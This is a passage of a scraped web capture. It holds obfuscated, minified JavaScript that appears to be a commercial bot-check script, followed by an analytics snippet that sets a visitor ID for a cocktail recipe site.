uf(y,tX,Tq,G){for(tX={y:690,G:517,T:471},Tq=T6,G=[];y!==null;G=G[Tq(tX.y)](Object[Tq(tX.G)](y)),y=Object[Tq(tX.T)](y));return G}function T3(EF,EN,EX,TW,y,G,Eg,T,E,z){if(EF={y:581,G:461,T:512,E:565,z:583,I:593,Y:637,M:674,c:575,x:520,j:633},EN={y:640,G:674,T:567,E:633,z:640},EX={y:549,G:627,T:631,E:669,z:479,I:611,Y:507,M:490,c:597,x:700},TW=T6,y={'sfnpw':function(I,Y,M){return I(Y,M)},'GzHxL':function(I,Y){return I+Y},'fJAQN':function(I,Y){return I<Y},'wiFlm':function(I,Y){return Y===I},'tYvnZ':function(I,Y,M){return I(Y,M)},'FYwEn':function(I,Y){return I(Y)},'sIPFe':function(I){return I()},'aMbCJ':TW(EF.y),'uhKel':TW(EF.G),'CsGYx':function(I,Y){return I!==Y},'bMkPN':TW(EF.T)},G=uP[TW(EF.E)],!G){if(y[TW(EF.z)]!==TW(EF.I))return;else{if(Eg={y:492},I=!![],!Y())return;M(function(i,TN){TN=TW,y[TN(Eg.y)](j,D,i)})}}if(!uC())return;(T=![],E=function(EU,EJ,EZ,TK,Y,Eo,c,x,j){if(EU={y:597},EJ={y:632},EZ={y:672},TK=TW,Y={'iYAEm':function(M,c,x,TF){return TF=k,y[TF(EZ.y)](M,c,x)}},!T){if(TK(EX.y)!==TK(EX.G)){if(T=!![],!uC())return;y[TK(EX.T)](uO,function(M,TQ){TQ=TK,Y[TQ(EJ.y)](T4,G,M)})}else if(Eo={y:516},c={'NSaoX':function(D,s,TP){return TP=TK,y[TP(EU.y)](D,s)}},x=W[N],x==='f'&&(x='N'),F[x]){for(j=0;y[TK(EX.E)](j,K[Q[P]][TK(EX.z)]);y[TK(EX.I)](-1,A[x][TK(EX.Y)](j[O[v]][j]))&&(b(a[m[L]][j])||C[x][TK(EX.M)](y[TK(EX.c)]('o.',R[B[h]][j]))),j++);}else V[x]=S[x[d]][TK(EX.x)](function(n3,TA){return TA=TK,c[TA(Eo.y)]('o.',n3)})}},y[TW(EF.Y)](uA[TW(EF.M)],TW(EF.y)))?E():uP[TW(EF.c)]?uA[TW(EF.c)](y[TW(EF.x)],E):(z=uA[TW(EF.j)]||function(){},uA[TW(EF.j)]=function(Te){Te=TW,y[Te(EN.y)](z),uA[Te(EN.G)]!==y[Te(EN.T)]&&(uA[Te(EN.E)]=z,y[Te(EN.z)](E))})}function uw(tY,TM){return tY={y:684},TM=T6,crypto&&crypto[TM(tY.y)]?crypto[TM(tY.y)]():''}function uS(y,G,T,to,Tj,E,z,x,j,D,I){E=(to={y:458,G:646,T:460,E:466,z:558,I:454,Y:460,M:598,c:527,x:511,j:618,D:571,s:564,i:486,H:486,l:653,g:605,Z:467,J:601,U:459,o:655,X:621,W:505,N:656,F:594,K:542,Q:605},Tj=T6,{'ZsSRN':function(Y,M,x,j){return Y(M,x,j)},'PoRLk':function(Y,M){return Y(M)},'PLekl':function(Y,M){return Y===M},'WmzhC':function(Y,M){return Y+M},'QMVmV':function(Y,M,x){return Y(M,x)},'xReLG':function(Y,M,x){return Y(M,x)},'QpbTr':Tj(to.y),'bWdsT':function(Y,M){return Y==M},'bGJhY':Tj(to.G),'xwbYl':Tj(to.T),'bpJKh':Tj(to.E),'QmaAU':function(Y,M){return M===Y},'fJHgZ':function(Y,M){return Y===M}});try{z=G[T]}catch(Y){return'i'}if(E[Tj(to.z)](null,z))return z===void 0?'u':'x';if(E[Tj(to.I)]==typeof z)try{if(Tj(to.Y)!==E[Tj(to.M)])(x=g[Z],j=E[Tj(to.c)](J,U,o,x),E[Tj(to.x)](X,j))?(D=E[Tj(to.j)]('s',j)&&!y[Tj(to.D)](G[x]),Tj(to.s)===E[Tj(to.i)](j,x)?L(E[Tj(to.H)](C,x),j):D||E[Tj(to.l)](R,B+x,h[x])):O(D+x,j);else if(E[Tj(to.g)]==typeof z[Tj(to.Z)]){if(Tj(to.J)!==Tj(to.U))return z[Tj(to.Z)](function(){}),'p';else E[Tj(to.o)](T,E[Tj(to.X)],E.e)}}catch(j){}return y[Tj(to.W)][Tj(to.N)](z)?'a':E[Tj(to.F)](z,y[Tj(to.W)])?'D':z===!0?'T':E[Tj(to.K)](!1,z)?'F':(I=typeof z,E[Tj(to.Q)]==I?ur(y,z)?'N':'f':uV[I]||'?')}function uC(t7,Tt,y,G,T,E,z,I){for(t7={y:635,G:599,T:578,E:478,z:680,I:666,Y:504},Tt=T6,y={'wUuxT':function(Y){return Y()},'vDoLO':function(Y,M){return Y>M},'bFEYo':function(Y,M){return Y-M}},G=Tt(t7.y)[Tt(t7.G)]('|'),T=0;!![];){switch(G[T++]){case'0':E=y[Tt(t7.T)](uL);continue;case'1':if(y[Tt(t7.E)](y[Tt(t7.z)](I,E),z))return![];continue;case'2':return!![];case'3':z=3600;continue;case'4':I=Math[Tt(t7.I)](Date[Tt(t7.Y)]()/1e3);continue}break}}function uO(y,Tw,TC,T7,G,T,Tp,z){if(Tw={y:546,G:458,T:613,E:645,z:662,I:550,Y:602,M:534},TC={y:513,G:466},T7=T6,G={'YlYJs':function(E,z){return E===z},'wafDm':function(E){return E()},'KCWHi':function(E,z){return E(z)},'kQbCF':function(E,z,I){return E(z,I)},'puyED':T7(Tw.y),'DCtfB':T7(Tw.G)},T=T1(),up(T.r,function(E,T8){T8=T7,G[T8(TC.y)](typeof y,T8(TC.G))&&y(E),ua()}),T.e){if(G[T7(Tw.T)]===T7(Tw.E)){if(Tp={y:662},z=G[T7(Tw.z)](M),null===z)return;D=(c&&G[T7(Tw.I)](H,l),G[T7(Tw.Y)](s,function(T9){T9=T7,G[T9(Tp.y)](z)},z*1e3))}else uB(G[T7(Tw.M)],T.e)}}function uv(TB,Tn,G,T,E,z,I,Y){for(TB={y:590,G:500,T:599,E:565,z:590,I:540},Tn=T6,G={},G[Tn(TB.y)]=function(M,c){return M!==c},T=G,E=Tn(TB.G)[Tn(TB.T)]('|'),z=0;!![];){switch(E[z++]){case'0':I=uP[Tn(TB.E)];continue;case'1':return Y;case'2':if(T[Tn(TB.z)](typeof Y,Tn(TB.I))||Y<30)return null;continue;case'3':Y=I.i;continue;case'4':if(!I)return null;continue}break}}}()

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=225363063&u=https%3A%2F%2Fliquid-alchemist.com%2Frum-cocktail-recipes%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('9941991f-9cbd-42af-9efd-e21e0c468cb2', '225363063');window.visitorGlobalObject.setWhitelistedServices('tracking', '225363063');